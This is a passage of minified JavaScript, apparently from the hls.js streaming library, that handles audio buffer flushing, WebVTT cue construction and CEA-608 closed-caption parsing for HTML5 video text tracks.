n,o=this.mediaBuffer,s=this.media.currentTime;o&&x.BufferHelper.isBuffered(o,s)&&x.BufferHelper.isBuffered(o,s+.5)?((n=this.config).maxMaxBufferLength>=n.maxBufferLength&&(n.maxMaxBufferLength/=2,N.logger.warn("AudioStreamController: reduce max buffer length to "+n.maxMaxBufferLength+"s")),this.state=G.State.IDLE):(N.logger.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=G.State.BUFFER_FLUSHING,this.hls.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}))}}},r.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(N.logger.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(M.default.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=G.State.PARSED):(this.state=G.State.IDLE,this.fragPrevious=null,this.tick())},r);function r(e,t){var r=a.call(this,e,M.default.MEDIA_ATTACHED,M.default.MEDIA_DETACHING,M.default.AUDIO_TRACKS_UPDATED,M.default.AUDIO_TRACK_SWITCHING,M.default.AUDIO_TRACK_LOADED,M.default.KEY_LOADED,M.default.FRAG_LOADED,M.default.FRAG_PARSING_INIT_SEGMENT,M.default.FRAG_PARSING_DATA,M.default.FRAG_PARSED,M.default.ERROR,M.default.BUFFER_RESET,M.default.BUFFER_CREATED,M.default.BUFFER_APPENDED,M.default.BUFFER_FLUSHED,M.default.INIT_PTS_FOUND)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=G.State.STOPPED,r.initPTS=[],r.waitingFragment=null,r.videoTrackCC=null,r}o.default=t}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(30);t.newCue=function(e,t,r,i){for(var a,n,o,s,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(o=!0,s=0,l="",!(a=i.rows[d]).isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&o?s++:(l+=a.chars[f].uchar,o=!1);(a.cueStartTime=t)===r&&(r+=1e-4),n=new u(t,r,c.fixLineBreaks(l.trim())),16<=s?s--:s++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=7<d?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,s/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var _={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function T(e){return"string"==typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}function S(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function e(e,t,r){var i=this,a=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),n={};a?i=document.createElement("custom"):n.enumerable=!0,i.hasBeenReset=!1;var o="",s=!1,l=e,u=t,d=r,f=null,c="",h=!0,p="auto",g="start",v=50,y="middle",m=50,E="middle";if(Object.defineProperty(i,"id",S({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(i,"pauseOnExit",S({},n,{get:function(){return s},set:function(e){s=!!e}})),Object.defineProperty(i,"startTime",S({},n,{get:function(){return l},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");l=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"endTime",S({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"text",S({},n,{get:function(){return d},set:function(e){d=""+e,this.hasBeenReset=!0}})),Object.defineProperty(i,"region",S({},n,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"vertical",S({},n,{get:function(){return c},set:function(e){var t,r="string"==typeof(t=e)&&!!_[t.toLowerCase()]&&t.toLowerCase();if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");c=r,this.hasBeenReset=!0}})),Object.defineProperty(i,"snapToLines",S({},n,{get:function(){return h},set:function(e){h=!!e,this.hasBeenReset=!0}})),Object.defineProperty(i,"line",S({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"lineAlign",S({},n,{get:function(){return g},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");g=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"position",S({},n,{get:function(){return v},set:function(e){if(e<0||100<e)throw new Error("Position must be between 0 and 100.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"positionAlign",S({},n,{get:function(){return y},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(i,"size",S({},n,{get:function(){return m},set:function(e){if(e<0||100<e)throw new Error("Size must be between 0 and 100.");m=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"align",S({},n,{get:function(){return E},set:function(e){var t=T(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),i.displayState=void 0,a)return i}return e.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},e}()},function(e,h,p){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var s=p(1),t=p(4),a=p(71),n=p(72),l=p(73),u=p(0),d=p(29);var f,r=(f=t.default,e(c,f),c.prototype.addCues=function(e,t,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var s=a[o],l=(u=s[0],d=s[1],f=t,c=r,Math.min(d,c)-Math.max(u,f));if(0<=l&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],r),n=!0,.5<l/(r-t)))return}var u,d,f,c;n||a.push([t,r]),this.Cues.newCue(this.captionsTracks[e],t,r,i)},c.prototype.onInitPtsFound=function(e){var t=this;if("main"===e.id&&(this.initPTS[e.frag.cc]=e.initPTS),this.unparsedVttFrags.length){var r=this.unparsedVttFrags;this.unparsedVttFrags=[],r.forEach(function(e){t.onFragLoaded(e)})}},c.prototype.getExistingTrack=function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r];if(i[e])return i}return null},c.prototype.createCaptionsTrack=function(e){var t=this.captionsProperties[e],r=t.label,i=t.languageCode,a=this.captionsTracks;if(!a[e]){var n=this.getExistingTrack(e);if(n)a[e]=n,d.clearCurrentCues(a[e]),d.sendAddTrackEvent(a[e],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[e]=!0,a[e]=o)}}},c.prototype.createTextTrack=function(e,t,r){var i=this.media;if(i)return i.addTextTrack(e,t,r)},c.prototype.destroy=function(){t.default.prototype.destroy.call(this)},c.prototype.onMediaAttaching=function(e){this.media=e.media,this._cleanTracks()},c.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){d.clearCurrentCues(t[e]),delete t[e]})},c.prototype.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks()},c.prototype._cleanTracks=function(){var e=this.media;if(e){var t=e.textTracks;if(t)for(var r=0;r<t.length;r++)d.clearCurrentCues(t[r])}},c.prototype.onManifestLoaded=function(e){var a=this;if(this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cueRanges=[],this.config.enableWebVTT){this.tracks=e.subtitles||[];var n=this.media?this.media.textTracks:[];this.tracks.forEach(function(r,e){var t;if(e<n.length){var i=[].slice.call(n).find(function(e){return t=r,e&&e.label===t.name&&!(e.textTrack1||e.textTrack2);var t});i&&(t=i)}t=t||a.createTextTrack("subtitles",r.name,r.lang),r.default?t.mode=a.hls.subtitleDisplay?"showing":"hidden":t.mode="disabled",a.textTracks.push(t)})}},c.prototype.onLevelSwitching=function(){this.enabled="NONE"!==this.hls.currentLevel.closedCaptions},c.prototype.onFragLoaded=function(e){var t=e.frag,r=e.payload;if("main"===t.type){var i=t.sn;if(i!==this.lastSn+1){var a=this.cea608Parser;a&&a.reset()}this.lastSn=i}else if("subtitle"===t.type)if(r.byteLength){if(!o.isFinite(this.initPTS[t.cc]))return this.unparsedVttFrags.push(e),void(this.initPTS.length&&this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t}));var n=t.decryptdata;null!=n&&null!=n.key&&"AES-128"===n.method||this._parseVTTs(t,r)}else this.hls.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},c.prototype._parseVTTs=function(t,e){var r=this.vttCCs;r[t.cc]||(r[t.cc]={start:t.start,prevCC:this.prevCC,new:!0},this.prevCC=t.cc);var a=this.textTracks,n=this.hls;l.default.parse(e,this.initPTS[t.cc],r,t.cc,function(e){var i=a[t.trackId];"disabled"!==i.mode?(e.forEach(function(t){if(!i.cues.getCueById(t.id))try{i.addCue(t)}catch(e){var r=new window.TextTrackCue(t.startTime,t.endTime,t.text);r.id=t.id,i.addCue(r)}}),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})):n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})},function(e){u.logger.log("Failed to parse VTT cue: "+e),n.trigger(s.default.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t})})},c.prototype.onFragDecrypted=function(e){var t=e.payload,r=e.frag;if("subtitle"===r.type){if(!o.isFinite(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this._parseVTTs(r,t)}},c.prototype.onFragParsingUserdata=function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}},c.prototype.extractCea608Data=function(e){for(var t,r,i,a=31&e[0],n=2,o=[],s=0;s<a;s++)t=e[n++],r=127&e[n++],i=127&e[n++],0==r&&0==i||0!=(4&t)&&0==(3&t)&&(o.push(r),o.push(i));return o},c);function c(e){var t=f.call(this,e,s.default.MEDIA_ATTACHING,s.default.MEDIA_DETACHING,s.default.FRAG_PARSING_USERDATA,s.default.FRAG_DECRYPTED,s.default.MANIFEST_LOADING,s.default.MANIFEST_LOADED,s.default.FRAG_LOADED,s.default.LEVEL_SWITCHING,s.default.INIT_PTS_FOUND)||this;if(t.hls=e,t.config=e.config,t.enabled=!0,t.Cues=e.config.cueHandler,t.textTracks=[],t.tracks=[],t.unparsedVttFrags=[],t.initPTS=[],t.cueRanges=[],t.captionsTracks={},t.captionsProperties={textTrack1:{label:t.config.captionsTextTrack1Label,languageCode:t.config.captionsTextTrack1LanguageCode},textTrack2:{label:t.config.captionsTextTrack2Label,languageCode:t.config.captionsTextTrack2LanguageCode}},t.config.enableCEA708Captions){var r=new n.default(t,"textTrack1"),i=new n.default(t,"textTrack2");t.cea608Parser=new a.default(0,r,i)}return t}h.default=r}).call(this,p(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function s(e){var t=e;return i.hasOwnProperty(e)&&(t=i[e]),String.fromCharCode(t)}function l(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t}var i={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},a=100,n={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},o={17:2,18:4,21:6,22:8,23:10,19:13,20:15},u={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},d={25:2,26:4,29:6,30:8,31:10,27:13,28:15},f=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],c={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){this.verboseFilter[e],this.verboseLevel}},h=(A.prototype.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},A.prototype.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},A.prototype.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},A.prototype.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},A.prototype.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},A.prototype.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},A),p=(b.prototype.reset=function(){this.uchar=" ",this.penState.reset()},b.prototype.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},b.prototype.setPenState=function(e){this.penState.copy(e)},b.prototype.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},b.prototype.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},b.prototype.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},b),g=(S.prototype.equals=function(e){for(var t=!0,r=0;r<a;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},S.prototype.copy=function(e){for(var t=0;t<a;t++)this.chars[t].copy(e.chars[t])},S.prototype.isEmpty=function(){for(var e=!0,t=0;t<a;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},S.prototype.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(c.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>a&&(c.log("ERROR","Too large cursor position "+this.pos),this.pos=a)},S.prototype.moveCursor=function(e){var t=this.pos+e;if(1<e)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},S.prototype.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},S.prototype.insertChar=function(e){144<=e&&this.backSpace();var t=s(e);this.pos>=a?c.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},S.prototype.clearFromPos=function(e){var t;for(t=e;t<a;t++)this.chars[t].reset()},S.prototype.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},S.prototype.clearToEndOfRow=function(){this.clearFromPos(this.pos)},S.prototype.getTextString=function(){for(var e=[],t=!0,r=0;r<a;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},S.prototype.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},S),v=(T.prototype.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},T.prototype.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},T.prototype.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},T.prototype.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},T.prototype.backSpace=function(){this.rows[this.currRow].backSpace()},T.prototype.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},T.prototype.insertChar=function(e){this.rows[this.currRow].insertChar(e)},T.prototype.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},T.prototype.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},T.prototype.setCursor=function(e){c.log("INFO","setCursor: "+e),this.rows[this.currRow].setCursor(e)},T.prototype.setPAC=function(e){c.log("INFO","pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime;if(n&&n<c.time)for(r=0;r<this.nrRollUpRows;r++)this.rows[t-this.nrRollUpRows+r+1].copy(a.rows[i+r])}}this.currRow=t;var o=this.rows[this.currRow];if(null!==e.indent){var s=e.indent,l=Math.max(s-1,0);o.setCursor(e.indent),e.color=o.chars[l].penState.foreground}var u={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(u)},T.prototype.setBkgData=function(e){c.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},T.prototype.setRollUpRows=function(e){this.nrRollUpRows=e},T.prototype.rollUp=function(){if(null!==this.nrRollUpRows){c.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),c.log("INFO","Rolling up")}else c.log("DEBUG","roll_up but nrRollUpRows not set yet")},T.prototype.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return 0<t.length&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},T.prototype.getTextAndFormat=function(){return this.rows},T),y=(_.prototype.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null},_.prototype.getHandler=function(){return this.outputFilter},_.prototype.setHandler=function(e){this.outputFilter=e},_.prototype.setPAC=function(e){this.writeScreen.setPAC(e)},_.prototype.setBkgData=function(e){this.writeScreen.setBkgData(e)},_.prototype.setMode=function(e){e!==this.mode&&(this.mode=e,c.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},_.prototype.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";c.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(c.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},_.prototype.ccRCL=function(){c.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},_.prototype.ccBS=function(){c.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},_.prototype.ccAOF=function(){},_.prototype.ccAON=function(){},_.prototype.ccDER=function(){c.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},_.prototype.ccRU=function(e){c.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},_.prototype.ccFON=function(){c.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})},_.prototype.ccRDC=function(){c.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},_.prototype.ccTR=function(){c.log("INFO","TR"),this.setMode("MODE_TEXT")},_.prototype.ccRTD=function(){c.log("INFO","RTD"),this.setMode("MODE_TEXT")},_.prototype.ccEDM=function(){c.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},_.prototype.ccCR=function(){c.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},_.prototype.ccENM=function(){c.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},_.prototype.ccEOC=function(){if(c.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,c.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},_.prototype.ccTO=function(e){c.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},_.prototype.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=46<=e,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}c.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)},_.prototype.outputDataUpdate=function(e){void 0===e&&(e=!1);var t=c.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),!0===e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue()),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))},_.prototype.cueSplitAtTime=function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))},_),m=(E.prototype.getHandler=function(e){return this.channels[e].getHandler()},E.prototype.setHandler=function(e,t){this.channels[e].setHandler(t)},E.prototype.addData=function(e,t){var r,i,a,n=!1;this.lastTime=e,c.setTime(e);for(var o=0;o<t.length;o+=2)i=127&t[o],a=127&t[o+1],0!=i||0!=a?(c.log("DATA","["+l([t[o],t[o+1]])+"] -> ("+l([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),(r=(r=r||this.parsePAC(i,a))||this.parseBackgroundAttributes(i,a))||(n=this.parseChars(i,a))&&(this.currChNr&&0<=this.currChNr?this.channels[this.currChNr-1].insertChars(n):c.log("WARNING","No channel found yet. TEXT-MODE?")),r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,c.log("WARNING","Couldn't parse cleaned data "+l([i,a])+" orig: "+l([t[o],t[o+1]])))):this.dataCounters.padding+=2},E.prototype.parseCmd=function(e,t){var r;if(!((20===e||28===e)&&32<=t&&t<=47||(23===e||31===e)&&33<=t&&t<=35))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,c.log("DEBUG","Repeated command ("+l([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var i=this.channels[r-1];return 20===e||28===e?32===t?i.ccRCL():33===t?i.ccBS():34===t?i.ccAOF():35===t?i.ccAON():36===t?i.ccDER():37===t?i.ccRU(2):38===t?i.ccRU(3):39===t?i.ccRU(4):40===t?i.ccFON():41===t?i.ccRDC():42===t?i.ccTR():43===t?i.ccRTD():44===t?i.ccEDM():45===t?i.ccCR():46===t?i.ccENM():47===t&&i.ccEOC():i.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.parseMidrow=function(e,t){var r=null;return(17===e||25===e)&&32<=t&&t<=47&&((r=17===e?1:2)!==this.currChNr?(c.log("ERROR","Mismatch channel in midrow parsing"),!1):(this.channels[r-1].ccMIDROW(t),c.log("DEBUG","MIDROW ("+l([e,t])+")"),!0))},E.prototype.parsePAC=function(e,t){var r,i;if(!((17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127||(16===e||24===e)&&64<=t&&t<=95))return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,!(this.lastCmdB=null);r=e<=23?1:2,i=64<=t&&t<=95?1==r?n[e]:u[e]:1==r?o[e]:d[e];var a=this.interpretPAC(i,t);return this.channels[r-1].setPAC(a),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0},E.prototype.interpretPAC=function(e,t){var r,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=95<t?t-96:t-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},E.prototype.parseChars=function(e,t){var r,i=null,a=null,n=null;17<=(n=25<=e?(i=2,e-8):(i=1,e))&&n<=19?(r=17===n?t+80:18===n?t+112:t+144,c.log("INFO","Special char '"+s(r)+"' in channel "+i),a=[r]):32<=e&&e<=127&&(a=0===t?[e]:[e,t]);if(a){var o=l(a);c.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return a},E.prototype.parseBackgroundAttributes=function(e,t){var r,i,a;return((16===e||24===e)&&32<=t&&t<=47||(23===e||31===e)&&45<=t&&t<=47)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=f[i],t%2==1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,this.channels[a-1].setBkgData(r),this.lastCmdA=null,!(this.lastCmdB=null))},E.prototype.reset=function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null},E.prototype.cueSplitAtTime=function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)},E);function E(e,t,r){this.field=e||1,this.outputs=[t,r],this.channels=[new y(1,t),new y(2,r)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}function _(e,t){this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new v,this.nonDisplayedMemory=new v,this.lastOutputScreen=new v,this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}function T(){this.rows=[];for(var e=0;e<15;e++)this.rows.push(new g);this.currRow=14,this.nrRollUpRows=null,this.reset()}function S(){this.chars=[];for(var e=0;e<a;e++)this.chars.push(new p);this.pos=0,this.currPenState=new h}function b(e,t,r,i,a,n){this.uchar=e||" ",this.penState=new h(t,r,i,a,n)}function A(e,t,r,i,a){this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}t.default=m},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen),this.startTime=null)},a.prototype.newCue=function(e,t,r){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},a);function a(e,t){this.timelineController=e,this.trackName=t,this.startTime=null,this.endTime=null,this.screen=null}t.default=i},function(e,t,r){"use strict";(function(v){Object.defineProperty(t,"__esModule",{value:!0});function y(e,t,r){return e.substr(r||0,t.length)===t}function n(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var m=r(30),E=r(10),e={parse:function(e,o,s,l,t,r){var u,i=E.utf8ArrayToStr(new Uint8Array(e)).trim().replace(/\r\n|\n\r|\n|\r/g,"\n").split("\n"),d="00:00.000",f=0,c=0,h=0,a=[],p=!0,g=new m.default;g.oncue=function(e){var t=s[l],r=s.ccOffset;t&&t.new&&(void 0!==c?r=s.ccOffset=t.start:function(e,t){var r=e[l],i=e[r.prevCC];if(!i||!i.new&&r.new)return 